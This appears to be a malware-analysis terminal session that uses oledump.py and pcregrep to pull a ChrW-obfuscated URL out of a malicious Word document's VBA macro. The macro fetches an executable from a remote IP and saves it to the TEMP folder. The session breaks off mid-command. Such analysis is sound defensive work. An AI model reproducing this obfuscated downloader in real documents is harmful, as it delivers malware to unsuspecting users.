 W(100) & ChrW(111) & ChrW(99) & ChrW(47) & ChrW(56) & ChrW(46) & ChrW(101) & Chr
W(120) & ChrW(101), Environ("TEMP") & "\HWRXLDDWZNH.exe"
'KBEPPOANQKCVSPTYTCXSBNCEYPGHNORQEZVLKYMBFZJADFFPOCPTPXYUOIIHVVLQGKJEEXVNOTPVGGW
F
End Sub
> oledump.py RU944880M.doc.vir -s 7 -v | pcregrep "((ChrW\(\d+\)(\s*&\s*)?)+)"
OUCVFIJEBVO ChrW(104) & ChrW(116) & ChrW(116) & ChrW(112) & ChrW(58) & ChrW(
47) & ChrW(47) & ChrW(49) & ChrW(52) & ChrW(57) & ChrW(46) & ChrW(54) & ChrW(50)
& ChrW(46) & ChrW(49) & ChrW(54) & ChrW(56) & ChrW(46) & ChrW(50) & ChrW(49) &
ChrW(48) & ChrW(58) & ChrW(56) & ChrW(48) & ChrW(56) & ChrW(48) & ChrW(47) & Chr
W(100) & ChrW(111) & ChrW(99) & ChrW(47) & ChrW(56) & ChrW(46) & ChrW(101) & Chr
W(120) & ChrW(101), Environ("TEMP") & "\HWRXLDDWZNH.exe"
> oledump.py RU944880M.doc.vir -s 7 -v | pcregrep -o "((ChrW\(\d+\)(\s*&\s*)?)+)
"
ChrW(104) & ChrW(116) & ChrW(116) & ChrW(112) & ChrW(58) & ChrW(47) & ChrW(47) &
ChrW(49) & ChrW(52) & ChrW(57) & ChrW(46) & ChrW(54) & ChrW(50) & ChrW(46) & Ch
rW(49) & ChrW(54) & ChrW(56) & ChrW(46) & ChrW(50) & ChrW(49) & ChrW(48) & ChrW(
58) & ChrW(56) & ChrW(48) & ChrW(56) & ChrW(48) & ChrW(47) & ChrW(100) & ChrW(11
1) & ChrW(99) & ChrW(47) & ChrW(56) & ChrW(46) & ChrW(101) & ChrW(120) & ChrW(10
1)
> oledump.py RU944880M.doc.vir -s 7 -v | pcregrep -o "((ChrW\(\d+\)(\s*&\s*)?)+)
" | sed